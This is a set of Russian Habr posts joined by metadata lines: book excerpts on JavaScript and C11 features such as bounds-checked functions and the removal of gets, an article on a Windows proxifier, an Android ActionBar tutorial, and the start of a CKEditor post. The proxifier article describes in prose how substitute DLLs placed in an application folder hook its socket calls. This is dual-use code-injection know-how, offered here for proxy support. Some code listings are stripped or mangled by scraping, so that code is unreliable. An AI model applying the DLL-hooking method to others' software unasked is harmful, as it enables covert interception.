Ваш конструктор способен вызвать столько других конструкторов, сколько нужно для получения доступа к управлению состоянием и обеспечиваемому ими поведению. Ему даже можно передать точно такой же объект spec. Документируя spec-параметры, мы перечисляем свойства, нужные my\_little\_constructor, и свойства, необходимые другим конструкторам.
Иногда можно просто добавить полученные методы к замороженному объекту. В иных случаях у нас есть новые методы, вызывающие полученные методы. Тем самым достигается повторное использование кода, похожее на наследование, но без сильного сцепления. Вызов функции является исходной схемой повторного применения кода, и ничего лучше еще не придумано.
### Размер
При таком подходе к конструированию объекта задействуется больше памяти, чем при использовании прототипов, поскольку каждый жесткий объект содержит все методы объекта, а прототипный объект содержит ссылку на прототип, содержащий методы. Существенна ли разница в потреблении памяти? Соизмеряя разницу с последними достижениями в повышении объема памяти, можно сказать: нет. Мы привыкли считать память в килобайтах. А теперь считаем ее в гигабайтах. На этом фоне разница совершенно не чувствуется.
Разницу можно сократить, улучшив модульность. Акцент на транзакциях, а не на свойствах позволяет уменьшить количество методов, а заодно улучшить связанность.
Классическая модель характеризуется однообразием. Каждый объект должен быть экземпляром класса. JavaScript снимает эти ограничения. Не все объекты нуждаются в соблюдении столь жестких правил.
Например, я полагаю, что нет никакого смысла в том, чтобы точки обязательно были жесткими объектами с методами. Точка может быть простым контейнером для двух или трех чисел. Точки передаются функциям, которые способны выполнять проекцию, или интерполяцию, или еще что-то, что можно делать с точками. Это может оказаться гораздо продуктивнее, чем создание подклассов точек, придающих им особое поведение. Пусть работают функции.
» Более подробно с книгой можно ознакомиться на [сайте издательства](https://www.piter.com/collection/new/product/kak-ustroen-javascript)
» [Оглавление](https://storage.piter.com/upload/contents/978544611260/978544611260_X.pdf)
» [Отрывок](https://storage.piter.com/upload/contents/978544611260/978544611260_p.pdf)
Для Хаброжителей скидка 25% по купону — **JavaScript**
По факту оплаты бумажной версии книги на e-mail высылается электронная книга. | https://habr.com/ru/post/455698/ | null | ru | null |
# Книга «Экстремальный Cи. Параллелизм, ООП и продвинутые возможности»
[](https://habr.com/ru/company/piter/blog/567302/) Привет, Хаброжители! Для того чтобы овладеть языком C, знания одного лишь синтаксиса недостаточно. Специалист в области разработки должен обладать четким, научным пониманием принципов и методик. Книга «Экстремальный Cи» научит вас пользоваться продвинутыми низкоуровневыми возможностями языка для создания эффективных систем, чтобы вы смогли стать экспертом в программировании на Cи.
Вы освоите директивы препроцессора, макрокоманды, условную компиляцию, указатели и многое другое. Вы по новому взглянете на алгоритмы, функции и структуры. Узнаете, как выжимать максимум производительности из приложений с ограниченными ресурсами.
В XXI веке Си остается ключевым языком в машиностроении, авиации, космонавтики и многих других отраслях. Вы узнаете как язык работает с Unix, как реализовывать принципы объектно-ориентированного программирования и разберетесь с многопроцессной обработкой.
Камран Амини научит вас думать, сомневаться и экспериментировать. Эта книга просто необходима для всех, кто хочет поднять знания Cи на новый уровень.
Последние нововведения в C
--------------------------
Прогресс не остановить. Язык программирования C является стандартом ISO, постоянно пересматриваемым в попытках сделать его лучше и привнести в него новые возможности. Но это не значит, что C становится проще; по мере развития языка в нем появляются новые и сложные концепции.
В этой главе я проведу краткий обзор новшеств C11. Как вы, наверное, знаете, стандарт C11 пришел на смену C99 и позже был заменен стандартом C18. Иными словами, C18 — самая последняя версия языка C, а C11 — предыдущая.
Интересно, что в C18 не появилось никаких новых возможностей; эта версия содержит лишь исправления ошибок, найденных в C11. Таким образом, все, что мы говорим о C11, фактически относится и к C18 — то есть к самому последнему стандарту C. Как видите, в C наблюдаются постоянные улучшения… вопреки мнению о том, что этот язык давно умер!
В данной главе будет представлен краткий обзор следующих тем:
* способы определения версии C и написания кода, совместимого с разными версиями этого языка;
* новые средства оптимизации и защиты исходного кода, такие как невозвращаемые функции и функции с проверкой диапазона;
* новые типы данных и методы компоновки памяти;
* функции с обобщенными типами;
* поддержка Unicode в C11, которой не хватало в предыдущих стандартах этого языка;
* анонимные структуры и объединения;
* встроенная поддержка многопоточности и методов синхронизации в C11.
Начнем эту главу с обсуждения стандарта C11 и его нововведений.
### C11
Разработка нового стандарта для технологии, которая используется на протяжении более 30 лет, — непростая задача. На C написаны миллионы (если не миллиарды!) строчек кода, и если вы хотите добавить новые возможности, то это нужно делать так, чтобы не затронуть существующий код. Новшества не должны создавать новые проблемы для имеющихся программ и не должны содержать ошибки. Такой взгляд на вещи может показаться идеалистическим, но это то, к чему нам следует стремиться.
Приведенный ниже PDF-документ находится на сайте Open Standards и выражает обеспокоенность и мысли участников сообщества C перед началом работы над C11: [«PDF-документ»](http://www.open-std.org/JTC1/SC22/wg14/www/docs/n1250.pdf). Его полезно почитать, поскольку в нем собран опыт разработки нового стандарта для языка, на котором уже было написано несколько тысяч проектов.
Мы будем рассматривать выпуск C11 с учетом всего вышесказанного. Будучи опубликованным впервые, стандарт C11 был далек от идеала и имел некоторые серьезные дефекты, со списком которых можно ознакомиться по адресу [«PDF-документ»](http://www.open-std.org/jtc1/sc22/wg14/www/docs/n2244.htm).
Через семь лет после выхода C11 был представлен стандарт C18, который должен был исправить недостатки предшественника. Стоит отметить, что C18 также неофициально называют C17, но это один и тот же стандарт. На странице, приведенной в ссылке выше, можно просмотреть перечень дефектов и их текущее состояние. Если состояние дефекта помечено как C17, то это значит, он был исправлен в рамках C18. Это показывает, насколько сложным и щепетильным может быть процесс формирования стандарта с таким большим количеством пользователей, как у языка C.
В следующих разделах речь пойдет о новых возможностях C11. Но прежде, чем мы по ним пройдемся, необходимо убедиться в том, что у нас есть компилятор, совместимый с данным стандартом. Об этом мы позаботимся в следующем разделе.
### Определение поддерживаемой версии стандарта C
На момент написания этих строк с момента выхода стандарта C11 прошло почти восемь лет. И потому было бы логично ожидать, что он уже поддерживается многими компиляторами. И это действительно так. Открытые компиляторы, такие как gcc и clang, имеют полную поддержку C11, но при необходимости могут переключаться на C99 и даже более ранние версии C. В данном разделе я покажу, как с помощью специального макроса определить версию C и в зависимости от нее использовать поддерживаемые возможности языка.
Если ваш компилятор поддерживает разные версии стандарта C, то первым делом нужно проверить, какая версия является текущей. Каждый стандарт C определяет специальный макрос, позволяющий сделать это. До сих пор мы использовали gcc в Linux и clang в macOS. В gcc 4.1 C11 предоставляется в качестве одного из поддерживаемых стандартов.
Рассмотрим следующий пример, чтобы понять, как на этапе выполнения узнать текущую версию стандарта C, используя уже определенный макрос (листинг 12.1).
Листинг 12.1. Определение версии стандарта C (ExtremeC\_examples\_chapter12\_1.c)
```
#include
int main(int argc, char\*\* argv) {
#if \_\_STDC\_VERSION\_\_ >= 201710L
printf("Hello World from C18!\n");
#elif \_\_STDC\_VERSION\_\_ >= 201112L
printf("Hello World from C11!\n");
#elif \_\_STDC\_VERSION\_\_ >= 199901L
printf("Hello World from C99!\n");
#else
printf("Hello World from C89/C90!\n");
#endif
return 0;
}
```
Как видите, данный код может различать разные версии стандарта C. Чтобы продемонстрировать, как разные версии приводят к разному выводу, скомпилируем этот исходный код несколько раз с применением разных стандартов C, поддерживаемых компилятором.
Чтобы заставить компилятор использовать определенный стандарт C, ему нужно передать параметр -std=CXX. Взгляните на следующую команду и на вывод, который она генерирует (терминал 12.1).
Терминал 12.1. Компиляция примера 12.1 с помощью разных версий стандарта C
```
$ gcc ExtremeC_examples_chapter12_1.c -o ex12_1.out
$ ./ex12_1.out
Hello World from C11!
$ gcc ExtremeC_examples_chapter12_1.c -o ex12_1.out -std=c11
$ ./ex12_1.out
Hello World from C11!
$ gcc ExtremeC_examples_chapter12_1.c -o ex12_1.out -std=c99
$ ./ex12_1.out
Hello World from C99!
$ gcc ExtremeC_examples_chapter12_1.c -o ex12_1.out -std=c90
$ ./ex12_1.out
Hello World from C89/C90!
$ gcc ExtremeC_examples_chapter12_1.c -o ex12_1.out -std=c89
$ ./ex12_1.out
Hello World from C89/C90!
$
```
Как видите, в новых компиляторах по умолчанию используется C11. В более старых версиях для включения C11 может понадобиться параметр -std. Обратите внимание на комментарии в начале файла. Я использовал многострочный формат, /\*… \*/, вместо однострочного, //. Дело в том, что однострочные комментарии не поддерживались в стандартах, предшествовавших C99. Поэтому пришлось сделать комментарии многострочными, чтобы код компилировался со всеми версиями C.
### Удаление функции gets
Из C11 была убрана знаменитая функция gets. Она была подвержена атакам с *переполнением буфера*, и в предыдущих версиях ее решили сделать *нерекомендуемой*. Позже она была удалена в рамках стандарта C11. Следовательно, старый исходный код, в котором используется эта функция, нельзя скомпилировать с помощью C11.
Вместо gets можно использовать функцию fgets. Вот отрывок из справочной страницы gets в macOS.
> **Соображения безопасности**
>
> Функция gets() не подходит для безопасного использования. Ввиду отсутствия проверки диапазона и неспособности вызывающей программы надежно определить длину следующей входной строчки, применение этой функции позволяет недобросовестным пользователям вносить произвольные изменения в функциональность запущенной программы с помощью атаки переполнения буфера. В любых ситуациях настоятельно рекомендуется задействовать функцию fgets() (см. FSA).
### Изменения в функции fopen
Функция fopen обычно используется для открытия файла и возвращения его дескриптора. Понятие файла в Unix очень абстрактно и может не иметь ничего общего с файловой системой. Функция fopen имеет следующие сигнатуры (листинг 12.2).
Листинг 12.2. Различные сигнатуры функций семейства fopen
```
FILE* fopen(const char *pathname, const char *mode);
FILE* fdopen(int fd, const char *mode);
FILE* freopen(const char *pathname, const char *mode, FILE *stream);
```
Все сигнатуры, приведенные выше, принимают входной параметр mode. Это строка, которая определяет режим открытия файла. В терминале 12.2 приведено описание, взятое из справочной страницы fopen в FreeBSD. В нем объясняется, как следует использовать mode.
Терминал 12.2. Отрывок из справочной страницы fopen в FreeBSD
```
$ man 3 fopen
...
The argument mode points to a string beginning with one of the following letters:
"r" Open for reading. The stream is positioned at the beginning
of the file. Fail if the file does not exist.
"w" Open for writing. The stream is positioned at the beginning
of the file. Create the file if it does not exist.
"a" Open for writing. The stream is positioned at the end of
the file. Subsequent writes to the file will always end up
at the then current end of file, irrespective of
any intervening fseek(3) or similar. Create the file
if it does not exist.
An optional "+" following "r", "w", or "a" opens the file
for both reading and writing. An optional "x" following "w" or
"w+" causes the fopen() call to fail if the file already exists.
An optional "e" following the above causes the fopen() call to set
the FD_CLOEXEC flag on the underlying file descriptor.
The mode string can also include the letter "b" after either
the "+" or the first letter.
...
$
```
Режим x, описанный в данном отрывке, был представлен вместе со стандартом C11. Чтобы открыть файл для записи, функции fopen нужно передать режим w или w+. Но проблема вот в чем: если файл уже существует, то режимы w и w+ сделают его пустым.
Поэтому если программист хочет добавить что-то в файл, не стирая имеющееся содержимое, то должен задействовать другой режим, a. Следовательно, перед вызовом fopen ему нужно проверить существование файла, используя API файловой системы, такой как stat, и затем выбрать подходящий режим в зависимости от результата. Но теперь программист может сначала попробовать режим wx или wx+, и если файл уже существует, то fopen вернет ошибку. После этого можно продолжить, применяя режим a.
Таким образом, открытие файла требует меньше шаблонного кода, поскольку нам больше не нужно проверять его существование с помощью API файловой системы. Теперь файл можно открыть в любом режиме, используя одну лишь функцию fopen.
В C11 также появился API fopen\_s. Это безопасная версия fopen. Согласно документации, которая находится по ссылке [en.cppreference.com/w/c/io/fopen](https://en.cppreference.com/w/c/io/fopen), функция fopen\_s выполняет дополнительную проверку предоставленных ей буферов и их границ, что позволяет обнаружить любые несоответствия.
### Функции с проверкой диапазона
Программам на языке C, которые работают с массивами строк и байтов, присуща одна серьезная проблема: они могут легко выйти за пределы диапазона, определенного для буфера или байтового массива.
Напомню, буфер — область памяти, которая служит для хранения массива байтов или строковой переменной. Выход за ее границы приводит к *переполнению буфера*, чем могут воспользоваться злоумышленники, чтобы организовать атаку (которую обычно называют *атакой переполнения буфера*). Это приводит либо к *отказу в обслуживании*(denial of service, DoS), либо к *эксплуатации* атакуемой программы.
Большинство таких атак обычно начинаются с функции, которая работает с массивами символов или байтов. В число уязвимых попадают функции обработки строк наподобие strcpy и strcat, находящиеся в string.h. У них нет механизмов проверки границ, которые могли бы предотвратить атаки переполнения буфера.
Однако в C11 появился новый набор функций с *проверкой диапазона*. Они имеют те же имена, что и функции для работы со строками, но с суффиксом \_s в конце. Он означает, что они являются *безопасной* (secure) разновидностью традиционных функций и проводят дополнительные проверки на этапе выполнения, защищаясь от уязвимостей. Среди функций с проверкой диапазона, появившихся в C11, можно выделить strcpy\_s и strcat\_s.
Эти функции принимают дополнительные аргументы для входных буферов, которые исключают выполнение опасных операций. Например, функция strcpy\_s имеет следующую сигнатуру (листинг 12.3).
Листинг 12.3. Сигнатура функции strcpy\_s
```
errno_t strcpy_s(char *restrict dest, rsize_t destsz, const char *restrict src);
```
Как видите, второй аргумент — длина буфера dest. С его помощью функция проводит определенные проверки на этапе выполнения; например, она убеждается в том, что строка src не длиннее буфера dest, предотвращая тем самым запись в невыделенную память.
### Невозвращаемые функции
Вызов функции можно завершить либо с помощью ключевого слова return, либо при достижении конца ее блока. Бывают также ситуации, в которых вызов функции никогда не завершается, и обычно это делается намеренно. Взгляните на следующий пример кода, представленный в листинге 12.4.
Листинг 12.4. Пример функции, которая никогда не возвращается
```
void main_loop() {
while (1) {
...
}
}
int main(int argc, char** argv) {
...
main_loop();
return 0;
}
```
Основную работу в этой программе выполняет функция main\_loop. После возвращения из нее программу можно считать завершенной. В таких исключительных случаях компилятор может провести дополнительную оптимизацию, но для этого он должен знать, что функция main\_loop никогда не возвращается.
В C11 вы можете указать, что функция является *невозвращаемой* и никогда не прекращает работу. Для этого можно использовать ключевое слово \_Noreturn из заголовочного файла stdnoreturn.h. Таким образом, код из листинга 12.4 можно изменить в соответствии с C11 (листинг 12.5).
Листинг 12.5. Использование ключевого слова \_Noreturn, чтобы пометить функцию main\_loop как невозвращаемую
```
_Noreturn void main_loop() {
while (true) {
...
}
}
```
Существуют и другие функции, которые считаются невозвращаемыми: exit, quick\_exit (были добавлены недавно в рамках C11 для быстрого завершения программы) и abort. Кроме того, зная о невозвращаемых функциях, компилятор может распознать вызовы, которые не возвращаются по ошибке, и сгенерировать соответствующее предупреждение, поскольку это может быть признаком некорректной логики. Обратите внимание: ситуация, когда функция, помеченная как \_Noreturn, возвращается, является примером *неопределенного поведения* и ни в коем случае не приветствуется.
Более подробно с книгой можно ознакомиться на [сайте издательства](https://www.piter.com/product/ekstremalnyy-ci-parallelizm-oop-i-prodvinutye-vozmozhnosti?_gs_cttl=120&gs_direct_link=1&gsaid=42817&gsmid=29789&gstid=c)
» [Оглавление](https://www.piter.com/product/ekstremalnyy-ci-parallelizm-oop-i-prodvinutye-vozmozhnosti#Oglavlenie-1)
» [Отрывок](https://www.piter.com/collection/new/product/ekstremalnyy-ci-parallelizm-oop-i-prodvinutye-vozmozhnosti#Otryvok-1)
Для Хаброжителей скидка 25% по купону — **ООП**
По факту оплаты бумажной версии книги на e-mail высылается электронная книга. | https://habr.com/ru/post/567302/ | null | ru | null |
# Проксификаторы или как оно работает
К услугам программ-проксификаторов прибегали многие, но как они работают знают не все. Я расскажу об алгоритме положенному в их основу и практической реализации.
#### С чего началось
Чуть больше пяти лет назад я жил в студенческом общежитии и доступ к интернету был организован через прокси-сервер (далее прокси). С точки зрения рядовых пользователей это не очень удобно. Большинство программ не умеют работать с прокси, да и возможности последних сильно ограничены. Но как говорится «имеем то, что имеем». К счастью существуют программные продукты призванные подружить другие программы работать с прокси (далее проксификаторы). Одной из таких пользовался и я.
В то время, я и мой друг подсели на игру «Sword of the New World». Игра никак не дружилась с прокси. В основном проблема крылась в системе защиты игры. Были перепробованы доступные проксификаторы, но безрезультатно. Мой друг решил написать свой проксификатор и привлёк меня к этому процессу. О том как работают сокеты и прокси я представления имел и довольно быстро выдал алгоритм «как это должно работать». Друг, вооружившись моим алгоритмом и средой разработки Delphi, написал первую реализацию проксификатора, которая с успехом подружила игру с прокси.
Прошло время. Наша разработка как и исходники потерялись. И как на зло возникла потребность в проксификаторе (ну уж очень фирмы любят раздавать интернет через прокси для своих сотрудников). Делать нечего, пришлось писать с нуля. И так родился проект «azimuth-proxyfier», об устройстве которого и пойдет далее речь. (ссылка на исходники в конце статьи)
#### Все очень просто
Обратившись к документации по HTTP/1.1 протоколу мы обнаружим замечательный метод CONNECT, введённый для поддержки HTTPS (защищённых соединений с веб-сервером). Работает он следующим образом:
1. прокси посылается запрос на подключение к ресурсу (удалённому сокету);
2. если вам разрешено (авторизация, …) прокси пытается подключится к указанному ресурсу;
3. если все ок, вам присылается положительный ответ. После чего по каналу идут данные между вами и удаленным ресурсом;
Пример диалога (запрос и ответ заканчиваются пустой строкой, а дальше raw данные):
```
CONNECT 205.188.11.33:443 HTTP/1.1
Connection: Keep-alive
Host: 205.188.11.33:443
HTTP/1.1 200 Connection established
```
Прокси выступает в качестве моста. А этот канал и есть TCP канал между вашим сокетом и удаленным сокетом.
Все что нам надо:
1. написать код посылающий запрос на прокси и обрабатывающий ответ. И все это должно стать обработчиком функции **connect** из библиотеки сокетов.
2. мы как то должны загрузить наш код в адресное пространство приложения (которое хотим подружить с прокси) и заставить его работать.
Вариантов реализации выше изложенных пунктов множество. В моем случае целевая платформа Windows. В которой присутствует интересная способность системы загружать динамические библиотеки из каталога с приложением, а после из системного. Как правило приложения с сокетами работают через библиотеку **ws2\_32.dll** или **wsock32.dll** (существует для совместимости с более ранней версией Windows). Вот для этих библиотек и были написаны их «адаптеры» с аналогичными именами и аналогичным набором функций. В действительности в системе присутствует ещё и более высокоуровневая библиотека для работы с сетью **wininet.dll** и несколько вариантов сокетов Но консерватизм штука сильная и большинство продолжает использовать сокеты Беркли (в Windows это Winsock 1).
В момент загрузки «адаптера», последний загружает «настоящую» библиотеку и начинает транслировать все вызовы функций, за исключением двух. Первая это **connect**. Наше приложение в действительности ничего не знает о существовании прокси. Оно пытается подключится по прямому IP адресу. И этот адрес передаёт в параметрах. Вот здесь мы и должны произвести всю работу. Наш код производит подключение по другому адресу (по адресу прокси), куда и передаётся настоящий адрес подключения. «Какая же вторая функция?» — спросите вы. Если адрес назначения вводится пользователем в программе (и в некоторых других случаях), то используются доменные имена (к примеру «www.example.org»). Но функция **connect** не умеет работать с доменными именами. Вот тут нужна функция **gethostbyname** (с её помощью и происходит преобразование доменных имён в IP адреса), обработку которой мы берём на себя. Здесь мы запоминаем запрошенный адрес в виде доменного имени и возвращаем фейковый адрес. В функции **connect** делаем обратное преобразование. Передавая запрос на прокси, мы можем указывать адрес как IP, так и доменной имя.
Для всех кто хочет ознакомиться с реализацией, почитать исходный код или просто воспользоваться готовым продуктом, добро пожаловать на страницу проекта <http://code.google.com/p/azimuth-proxyfier/> (проект реализован на языке Си, распространяется по лицензии BSD).
Алгоритм справедлив для большинства операционных систем, необходимо разобраться только в способе внедрения кода.
Всем спасибо за внимание. | https://habr.com/ru/post/176113/ | null | ru | null |
# ActionBar на Android 2.1+ с помощью Support Library. Часть 2 — Навигация
Привет, Хабр!
В [предыдущей статье](http://habrahabr.ru/post/189680/) я рассказал о добавлении Support Library в ваш проект и привёл простой пример SupportActionBar. Но очень часто ActionBar используется не только как замена меню, но и как способ навигации по приложению. Под катом написано, как её реализовать.
##### Способы навигации
У ActionBar есть 3 способа навигации:
[NAVIGATION\_MODE\_STANDART](http://developer.android.com/reference/android/support/v7/app/ActionBar.html#NAVIGATION_MODE_STANDARD) – по сути вообще не навигация, просто ActionBar с элементами;
[NAVIGATION\_MODE\_LIST](http://developer.android.com/reference/android/support/v7/app/ActionBar.html#NAVIGATION_MODE_LIST) – вместо заголовка выпадающий список;
[NAVIGATION\_MODE\_TABS](http://developer.android.com/reference/android/support/v7/app/ActionBar.html#NAVIGATION_MODE_TABS) – вкладки под ActionBar.
##### Выпадающий список
Давайте не будем ничего создавать, а возьмём проект из [предыдущей статьи](http://habrahabr.ru/post/189680/). Создадим новый класс – **ScreenFragment**, он будет аналогом разных экранов приложения:
```
import android.os.Bundle;
import android.support.v4.app.Fragment;
import android.view.LayoutInflater;
import android.view.View;
import android.view.ViewGroup;
import android.widget.TextView;
public class ScreenFragment extends Fragment {
@Override
public View onCreateView(LayoutInflater inflater, ViewGroup container, Bundle savedInstanceState) {
TextView tv = new TextView(getActivity());
tv.setText("Screen " + getArguments().getInt(MainActivity.key_screen_number));
tv.setTextSize(30);
return tv;
}
}
```
Я не стал создавать отдельный xml-файл разметки, он здесь не особо нужен. Мы берём из аргументов номер экрана и вставляем его в программно созданный TextView, который потом показываем.
Изменим код метода **onCreate()** и добавим ещё один в **MainActivity**:
```
public static final String key_screen_number = "key_screen_number";
ActionBar ab;
FragmentTransaction ft;
ScreenFragment screen_fragment;
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
ab = getSupportActionBar();
ab.setNavigationMode(ActionBar.NAVIGATION_MODE_LIST);
String[] screens = new String[] {"Screen 1", "Screen 2", "Screen 3"};
ArrayAdapter sp\_adapter = new ArrayAdapter(this, android.R.layout.simple\_spinner\_item, screens);
sp\_adapter.setDropDownViewResource(android.R.layout.simple\_spinner\_dropdown\_item);
ab.setListNavigationCallbacks(sp\_adapter, this);
selected\_list\_item\_position = -1;
ab.setSelectedNavigationItem(0);
}
public boolean onNavigationItemSelected(int position, long id) {
ft = getSupportFragmentManager().beginTransaction();
screen\_fragment = new ScreenFragment();
Bundle args = new Bundle();
args.putInt(key\_screen\_number, position + 1);
screen\_fragment.setArguments(args);
ft.replace(android.support.v7.appcompat.R.id.action\_bar\_activity\_content, screen\_fragment);
ft.commit();
return true;
}
```
В onCreate мы говорим ActionBar, что будем использовать метод навигации – список, и подготавливаем адаптер для него, а также присваиваем обработчик событий. У него всего один метод — **onNavigationItemSelected(int position, long id)**. Он вызывается, когда пользователь выбирает какой–нибудь элемент выпадающего списка. Здесь мы создаём новый **ScreenFragment** и даём ему номер экрана, чтобы он мог его показать. Затем начинаем **FragmentTransaction** и добавляем этот фрагмент в View с id=android.support.v7.appcompat.R.id.action\_bar\_activity\_content. Это FrameLayout, куда добавляется наш layout из setContentView(). Запускаем приложение и выбираем различные экраны:


В качестве разметки для элементов выпадающего списка я использую системный layout, но он выглядит не очень красиво. Поэтому лучше использовать свой. За его добавление отвечает метод **Adapter.setDropDownViewResource().**
##### Вкладки
Чтобы изменить способ навигации на вкладки, подправим **MainActivity**:
```
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
ab = getSupportActionBar();
ab.setNavigationMode(ActionBar.NAVIGATION_MODE_TABS);
Tab tab = ab.newTab();
tab.setText("Screen 1");
tab.setTabListener(this);
ab.addTab(tab, 0, true);
tab = ab.newTab();
tab.setText("Screen 2");
tab.setTabListener(this);
ab.addTab(tab, 1, false);
tab = ab.newTab();
tab.setText("Screen 3");
tab.setTabListener(this);
ab.addTab(tab, 2, false);
}
```
Также нужно сделать **MainActivity... implements... TabListener**. Это обработчик нажатий на вкладки. У него есть целых 3 метода:
[onTabUnselected(Tab tab, FragmentTransaction ft)](http://developer.android.com/reference/android/support/v7/app/ActionBar.TabListener.html#onTabUnselected(android.support.v7.app.ActionBar.Tab, android.support.v4.app.FragmentTransaction)) — вызывается, когда текущая вкладка закрывается;
[onTabSelected(Tab tab, FragmentTransaction ft)](http://developer.android.com/reference/android/support/v7/app/ActionBar.TabListener.html#onTabSelected(android.support.v7.app.ActionBar.Tab, android.support.v4.app.FragmentTransaction)) — вызывается, когда открывается новая вкладка (срабатывает сразу после предыдущего);
[onTabReselected(Tab tab, FragmentTransaction ft)](http://developer.android.com/reference/android/support/v7/app/ActionBar.TabListener.html#onTabReselected(android.support.v7.app.ActionBar.Tab, android.support.v4.app.FragmentTransaction)) — когда пользователь нажимает на уже открытую вкладку:
```
public void onTabUnselected(Tab tab, FragmentTransaction ft) {
}
public void onTabSelected(Tab tab, FragmentTransaction ft) {
screen_fragment = new ScreenFragment();
Bundle args = new Bundle();
args.putInt(key_screen_number, tab.getPosition() + 1);
screen_fragment.setArguments(args);
ft.replace(android.support.v7.appcompat.R.id.action_bar_activity_content, screen_fragment);
}
public void onTabReselected(Tab tab, FragmentTransaction ft) {
}
```
Здесь нам уже не нужно создавать FragmentTransaction, она даётся нам изначально (предполагается, что мы будем работать с фрагментами). Но для этой FragmentTransaction нельзя вызывать методы addToBackStack() и commit(). Также у нас есть нажатая вкладка, из которой мы можем вытащить всё, что нужно — текст, иконку, позицию и т.д.
Вкладкам можно присваивать свой View, если системный вас не устраивает — [setCustomView(int layoutResId)](http://developer.android.com/reference/android/support/v7/app/ActionBar.Tab.html#setCustomView(int))
Запускаем приложение, щёлкаем по вкладкам:

Кстати, если вкладок очень много, то их заголовки можно скроллить по горизонтали (как в Google Play), но ниже заголовков свайп не работает.
###### Дополнение к «Выпадающий список»
Скорее всего, при нажатии на уже выбранный элемент навигации, на экране ничего не нужно менять. Ну, со вкладками всё понятно — не трогать метод **onTabReselected()** и всё. А как же быть со списком? Всё очень просто: добавляем в **MainActivity** переменную
```
private int selected_list_item_position;
```
И изменяем код **onNavigationItemSelected(int position, long id)**:
```
public boolean onNavigationItemSelected(int position, long id) {
if (position != selected_list_item_position) {
ft = getSupportFragmentManager().beginTransaction();
screen_fragment = new ScreenFragment();
Bundle args = new Bundle();
args.putInt(key_screen_number, position + 1);
screen_fragment.setArguments(args);
ft.replace(android.support.v7.appcompat.R.id.action_bar_activity_content, screen_fragment);
ft.commit();
selected_list_item_position = position;
return true;
}
return false;
}
```
Теперь новый экран будет открываться только при выборе не открытого элемента навигации.
##### Меню
На разных вкладках обычно размещается разный контент, и меню для него должно быть разным. Ребята из гугла сделали такую возможность. Далее я буду показывать всё на примере вкладок. Добавим в **ScreenFragment** следующий код:
```
public static final String key_menu_resource = "key_menu_resource";
@Override
public void onCreateOptionsMenu(Menu menu, MenuInflater inflater) {
super.onCreateOptionsMenu(menu, inflater);
inflater.inflate(getArguments().getInt(key_menu_resource), menu);
}
@Override
public boolean onOptionsItemSelected(MenuItem item) {
super.onOptionsItemSelected(item);
Log.d("MENU", "Cliced MenuItem is " + item.getTitle() + " (from ScreenFragment)");
return true;
}
```
Создадим в папке **res/menu/** три файла:
**screen\_1.xml**:
```
```
**screen\_2.xml**:
```
```
**screen\_3.xml**:
```
```
Изменим **onTabSelected()**:
```
private int[] menu_resources = new int[] {R.menu.screen_1, R.menu.screen_2, R.menu.screen_3};
public void onTabSelected(Tab tab, FragmentTransaction ft) {
screen_fragment = new ScreenFragment();
Bundle args = new Bundle();
args.putInt(key_screen_number, tab.getPosition() + 1);
args.putInt(ScreenFragment.key_menu_resource, menu_resources[tab.getPosition()]);
screen_fragment.setArguments(args);
screen_fragment.setHasOptionsMenu(true);
ft.replace(android.support.v7.appcompat.R.id.action_bar_activity_content, screen_fragment);
}
```
Теперь нужно удалить (ну или лучше закомментить) метод **onCreateOptionsMenu** — он нам сейчас будет только мешать. И **onOptionsItemSelected()** в MainActivity тоже подправим:
```
@Override
public boolean onOptionsItemSelected(MenuItem item) {
if (item.getItemId() != R.id.settings) {
return false;
} else {
Log.d("MENU", "Cliced MenuItem is " + item.getTitle() + " (from MainActivity)");
return true;
}
}
```
Сейчас поясню, что я здесь накодил. Дело в том, что во фрагменте тоже можно создавать меню. Чтобы оно было видно, нужно вызывать метод Fragment.setHasOptionsMenu(true). Если мы создаём меню не в Activity, а в фрагменте, то метод **onOptionsItemSelected()** вызывается сначала в **MainActivity**, а лишь затем в **ScreenFragment**, если в Activity возвращается *false*. Здесь вместо **if** должно быть **switch/case**, в конце каждого **case** — **return true;** Это значит, что мы уже обработали нажатие и не нужно вызывать onOptionsItemSelected во фрагменте. Например, на каждой вкладке есть пункт меню «Настройки». Чтобы не набирать код в каждом фрагменте, при нажатии на этот пункт возвращаем *true*. Тогда onOptionsItemSelected() вызывается только в Activity, где мы можем открыть новую SettingsActivity, например. Если запустить программу и на разных вкладках нажимать кнопку «Меню» на устройстве, то будут показаны разные элементы.
При нажатии на пункты меню в логах будет не только их имя, но и в каком классе были обработаны нажатия. А можно вообще создать отдельный xml-файл в папке **res/menu/** с этим самым элементом Settings, а в **MainActivity** в методе **onCreateOptionsMenu()** создавать меню из этого файла. Тогда 2 меню как бы объединятся, и будут видны пункты обоих.
##### Сохранение состояния
Часто бывает, что при переключении между вкладками состояние контента на них должно сохраняться. Для этого у фрагментов есть специальный метод — [setRetainInstance(boolean retain)](http://developer.android.com/reference/android/support/v4/app/Fragment.html#setRetainInstance(boolean)). Если ему передать *true* в параметре, то фрагмент не будет создаваться заново. Чтобы проверить это, перепишем метод **onTabSelected()** в **MainActivity**:
```
private int[] menu_resources = new int[] {R.menu.screen_1, R.menu.screen_2, R.menu.screen_3};
private ScreenFragment[] screens = new ScreenFragment[] {new ScreenFragment(), new ScreenFragment(), new ScreenFragment()};
public void onTabSelected(Tab tab, FragmentTransaction ft) {
screen_fragment = screens[tab.getPosition()];
Bundle args = new Bundle();
args.putInt(key_screen_number, tab.getPosition() + 1);
args.putInt(ScreenFragment.key_menu_resource, menu_resources[tab.getPosition()]);
screen_fragment.setArguments(args);
screen_fragment.setHasOptionsMenu(true);
screen_fragment.setRetainInstance(true);
ft.replace(android.support.v7.appcompat.R.id.action_bar_activity_content, screen_fragment);
}
```
###### Послесловие
Ну вот в общем-то и всё, что я хотел сказать. Статья получилась большая, но, надеюсь, полезная)
[Часть 1](http://habrahabr.ru/post/189680/) — Добавление Support Library в проект, простой пример, поиск
[Часть 3](http://habrahabr.ru/post/189676/) — Дополнительные функции | https://habr.com/ru/post/189678/ | null | ru | null |
# Объединение CKEditor 3.6.3, prettyPhoto и AjexFileManager
Доброе время суток!
CKEditor 3.6.3 — С помощью визуального редактора встроенного в сайт очень легко и удобно добавлять и редактировать различную информацию. Например его можно использовать в форме добавления комментариев или новостном блоке, не говоря уже о применении его в администраторском разделе.
prettyPhoto — Красивая фото галерея.
AjexFileManager — Файловый менеджер. В Нашем случае он будет грузить картинки.
